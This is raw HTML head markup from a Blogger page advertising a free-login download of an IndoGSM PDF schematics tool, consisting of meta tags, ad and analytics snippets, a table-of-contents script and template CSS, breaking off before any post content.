

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html
body_size: 63893
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en-US' xml:lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.softwarecrackguru.com/' rel='canonical'/>
<meta content='max-image-preview:large' name='robots'/>
<meta content='043B5B9659D9A3D199298CC0BE62142E' name='msvalidate.01'/>
<script async='async' nonce='r66Z_S9RSowQy8LkzUhU7A' src='https://fundingchoicesmessages.google.com/i/pub-4662833858828271?ers=1'></script><script nonce='r66Z_S9RSowQy8LkzUhU7A'>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-3VEBYQ16LK'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3VEBYQ16LK');
</script>
<meta content='F65C7A44F18BF89919904D5A25939F44' name='msvalidate.01'/>
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<script type='text/javascript'> 
// 
//*************TOC Plugin V2.0 
function mbtTOC2(){var a=1,b=0,c="";document.getElementById("post-toc").innerHTML=document.getElementById("post-toc").innerHTML.replace(/<h([\d]).*?>(.*?)<\/h([\d]).*?>/gi,function(d,e,f,g){return e!=g?d:(e>a?c+=new Array(e-a+1).join("<ol class='point"+a+"'>"):e<a&&(c+=new Array(a-e+1).join("</ol></li>")),b+=1,c+='<li><a href="#point'+b+'">'+f+"</a>",a=parseInt(e),"<h"+e+" id='point"+b+"'>"+f+"</h"+g+">")}),a&&(c+=new Array(a+1).join("</ol>")),document.getElementById("mbtTOC2").innerHTML+=c}function mbtToggle2(){var a=document.getElementById("mbtTOC2"),b=document.getElementById("Tog");"none"===a.style.display?(a.style.display="block",b.innerHTML="hide"):(a.style.display="none",b.innerHTML="show")} 
// 
</script>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>[Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#FFFFFF' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#FFFFFF' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.softwarecrackguru.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.softwarecrackguru.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SoftwareCrackGuru - RSS" href="https://www.softwarecrackguru.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.blogger.com/feeds/4398109378751554182/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.softwarecrackguru.com/feeds/6860466341809726074/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioeVN5aprK9DxhhgG_gORmkik8aqdjywaMhxScZI-6DZzEXxbrmpDzhQGdhiWGQoeSbmW2M2169lKMjpv5NAb872DNKnwfkJ6YCihApB_sMLpUMEFDJ948Pw2iE7Fe7FRPwDFYa3BHAZli/w640-h436/INDOGSM+Tool.jpg' rel='image_src'/>
<meta content='https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html' property='og:url'/>
<meta content='[Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioeVN5aprK9DxhhgG_gORmkik8aqdjywaMhxScZI-6DZzEXxbrmpDzhQGdhiWGQoeSbmW2M2169lKMjpv5NAb872DNKnwfkJ6YCihApB_sMLpUMEFDJ948Pw2iE7Fe7FRPwDFYa3BHAZli/w1200-h630-p-k-no-nu/INDOGSM+Tool.jpg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        TechTimes
License:     Free Version
Version:     1.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#09f020 }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#FFFFFF url() repeat scroll top left;background-color:#FFFFFF;font-family:Jost;font-size:16px;font-weight:200;color:#000000;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:calc(1068px + 60px);margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1068px }#content-wrapper{margin:30px auto 0;}#content-wrapper > .container{margin:0 -15px }.index #content-wrapper > .container {}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.05);color:transparent!important }.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;object-position: center;z-index:1;opacity: 0;transition:opacity .35s ease,transform .35s ease }.post-thumb.lazy-yard {opacity: 1;}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{transform: scale(1.05);}.post-title a{display:block }#top-bar{width:100%;height:34px;background-color:#f3f3f3;overflow:hidden;margin:0;position:relative;}#top-bar .container{margin:0 auto;position: relative;}.top-bar-nav{position:relative;float:left;display:block;z-index:1;}.top-bar-nav .widget > .widget-title{display:none }.top-bar-nav ul li{float:left }.top-bar-nav ul li > a{height:34px;display:block;color:#000000;font-size:12px;font-weight:400;line-height:34px;margin:0 10px 0 0;padding:0 5px;transition:color .17s }.top-bar-nav ul li:first-child > a{padding:0 5px 0 0 }.top-bar-nav ul > li:hover > a{color:#f02009 }.top-bar-social{position:relative;float:right;display:block }.top-bar-social .widget > .widget-title{display:none }.top-bar-social ul > li{float:left;display:inline-block }.top-bar-social ul > li > a{width: 25px;display: block;color: #fff;text-decoration: none;background-color: #f02009;font-size: 14px;text-align: center;line-height: 25px;padding: 0;border-radius: 25px;margin: 4px 0 0 10px;transition: color .17s;}.top-bar-social ul > li:last-child > a{}.top-bar-social ul > li:hover > a{color:#f02009 }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#000000 }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;margin:0;background: #ffffff;}.header-header{width:100%;height:90px;position:relative;overflow:hidden;padding:30px 0 }.header-header .container{position:relative;margin:0 auto;padding:0 }.header-logo{position:relative;float:left;width:auto;max-width:260px;max-height:60px;margin:0;padding:15px 0 }.header-logo .header-image-wrapper{display:block }.header-logo img{max-width:100%;max-height:60px;margin:0 }.header-logo h1{color:#000000;font-size:36px;line-height:60px;margin:0 }.header-logo p{font-size:12px;margin:5px 0 0 }.header-ads{position:relative;float:right }.header-ads .widget > .widget-title{display:none }.header-ads .widget{max-width:100% }.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1 }.header-menu{position:relative;width:100%;height:48px;z-index:10;font-size:13px;margin:0;background: #181619;}.header-menu .container{position:relative;margin:0 auto;padding:0;}.header-menu.scrolled-header {background: #181619;}.header-menu.scrolled-header:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search, .mobile-header.scrolled-header .show-search, .mobile-header.scrolled-header .hide-search {border-radius: 0;}.header-menu.scrolled-header, .header-menu.scrolled-header #main-menu, .header-menu.scrolled-header #nav-search .search-input, .header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {height:46px;}.header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {line-height:46px;}.header-menu.scrolled-header #nav-search .search-input {padding-right:46px;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {width: 46px;height: 46px;}.header-menu.scrolled-header #main-menu ul > li > ul {top:46px;}.header-menu.scrolled-header #main-menu ul > li > ul > li > ul {top:0;}.header-menu.scrolled-header #main-menu, .header-menu.scrolled-header .container {background: transparent;box-shadow: none;}#main-menu .widget,#main-menu .widget > .widget-title{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:48px;z-index:15;}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s }#main-menu ul > li.li-home-icon > a{width:48px;height:48px;text-align:center;font-size:18px;line-height:48px;font-weight:400;padding:0;}#main-menu #main-menu-nav > li:hover,#main-menu #main-menu-nav > li.li-home{background-color:#f02009 }#main-menu ul > li > a{position:relative;color:#ffffff;font-size:13px;font-weight:400;line-height:48px;display:inline-block;margin:0;padding:0 15px;transition:color .17s ease }#main-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700 }#main-menu ul > li:hover > a{color:#efefef;}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:48px;width:180px;background-color:#000000;z-index:99999;margin-top:0;padding:0;border-top:2px solid #f02009;visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-2px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative }#main-menu ul > li > ul > li:hover{background-color:#f02009 }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255,255,255,0.05);transition:all .17s ease }#main-menu ul > li > ul > li:hover > a{color:#fff }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 5px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu .mega-menu{position:static!important }#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px }#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .25s ease }.mega-menu-inner .mega-item{float:left;width:20%;box-sizing:border-box;padding:0 10px }.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0 }.mega-content .post-image-wrap{width:100%;height:120px }.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden;padding:0 }.mega-content .post-title{position:relative;font-size:13px;font-weight:700;line-height:1.5em;margin:7px 0 5px;padding:0 }.mega-content .post-title a{display:block;color:#fff;transition:color .17s }.mega-content .post-title a:hover{color:#1193f6 }.mega-content .post-meta{font-size:11px }.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center }.mega-menu .no-posts{line-height:60px;color:#000000 }.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:48px;line-height:48px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0;transition:background .17s ease }.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400 }.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400 }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:48px;z-index:99;background-color:#000000;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:48px;background-color:rgba(0,0,0,0);line-height:48px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:48px;font-family:inherit;color:#fff;margin:0;padding:0 48px 0 15px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;outline:none;box-sizing:border-box;border:0 }#mobile-logo .widget > .widget-title > h3{display:none }.mobile-header{display:none;position:relative;float:left;width:100%;height:50px;background-color:#000000;z-index:1010 }.mobile-header .logo-content{position:relative;float:left;display:block;width:100%;height:50px;text-align:center;z-index:2 }.mobile-header .logo-content > a{height:30px;display:inline-block;padding:10px 0 }.mobile-header .logo-content > a > img{height:30px }.mobile-header .logo-content > h3{font-size:20px;height:30px;line-height:30px;margin:10px 0 0 }.mobile-header .logo-content > h3 > a{color:#fff }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-family:inherit;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) 